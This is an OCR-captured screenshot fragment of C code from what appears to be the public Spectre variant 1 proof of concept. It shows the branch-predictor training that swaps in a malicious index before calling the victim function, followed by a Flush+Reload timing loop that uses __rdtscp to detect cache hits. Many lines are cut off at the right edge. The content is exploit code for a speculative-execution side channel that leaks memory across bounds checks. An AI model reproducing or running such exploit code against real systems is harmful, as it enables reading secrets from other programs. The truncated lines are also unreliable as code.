
      x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.
      x = (x | (x >> 16)); /* Set x=-1 if j&6=0,
      x = training_x ^ (x & (malicious_x ^ train
      /* Call the victim! */
      victim_function(x);
    }
    /* Time reads. Order is lightly mixed up to 
    for (i = 0; i < 256; i++) {
      mix_i = ((i * 167) + 13) & 255;
      addr = & array2[mix_i * 512];
      time1 = __rdtscp( & junk); /* READ TIMER *
      junk = * addr; /* MEMORY ACCESS TO TIME */
      time2 = __rdtscp( & junk) - time1; /* READ
      if (time2 <= CACHE_HIT_THRESHOLD && mix_i 
        results[mix_i]++; /* cache hit - add +1 